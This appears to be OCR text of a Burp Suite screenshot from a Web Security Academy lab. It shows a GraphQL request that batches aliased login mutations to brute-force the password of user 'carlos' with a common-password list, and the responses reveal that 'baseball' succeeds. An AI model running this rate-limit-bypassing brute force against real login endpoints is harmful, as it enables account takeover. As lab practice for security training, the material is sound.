 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a3d009604a54d8580f6bc7200e000c4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
25 }
26 brut_6: login(input: { password: "1234", username: "carlos" }) {
27 token
28 success
29 }
30 brut_7: login(input: { password: "111111", username: "carlos" }) {
31 token
32 success
33 }
34 brut_8: login(input: { password: "1234567", username: "carlos" }) {
35 token
36 success
37 }
38 brut_9: login(input: { password: "dragon", username: "carlos" }) {
39 token
40 success
41 }
42 brut_10: login(input: { password: "123123", username: "carlos" }) {
43 token
44 success
45 }
46 brut_11: login(input: { password: "baseball", username: "carlos" }) {
47 token
48 success
49 }
50 brut_12: login(input: { password: "abc123", username: "carlos" }) {
51 token
52 success
53 }
54 brut_13: login(input: { password: "football", username: "carlos" }) {
? Search... 0 matches
1 {
2 "input": {
3 "password": "123456",
4 "username": "carlos"
5 }
6 }
Response
Pretty Raw Hex Render \n
31 "success":false
32 },
33 "brut_6":{
34 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
35 "success":false
36 },
37 "brut_7":{
38 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
39 "success":false
40 },
41 "brut_8":{
42 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
43 "success":false
44 },
45 "brut_9":{
46 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
47 "success":false
48 },
49 "brut_10":{
50 "token":"g4XzyhmOLYHPnPUrFLjYYkkWsqp05xBm",
51 "success":false
52 },
53 "brut_11":{
54 "token":"F58Vwmn7YI9DPcuiohE8x6bPMCMo0hKq",
55 "success":true
56 },
57 "brut_12":{
58 "token":"F58Vwmn7YI9DPcuiohE8x6bPMCMo0hKq",
59 "success":false
60 },
61 "brut_13":{
62 "token":"F58Vwmn7YI9DPcuiohE8x6bPMCMo0hKq",
63 "success":false
64 },
65 "brut_14":{
66 "token":"F58Vwmn7YI9DPcuiohE8x6bPMCMo0hKq",
67 "success":false
68 },
69 "brut_15":{
70 "token":"F58Vwmn7YI9DPcuiohE8x6bPMCMo0hKq",
71 "success":false
72 },
73 "brut_16":{
74 "token":"F58Vwmn7YI9DPcuiohE8x6bPMCMo0hKq",
75 "success":false
76
Inspector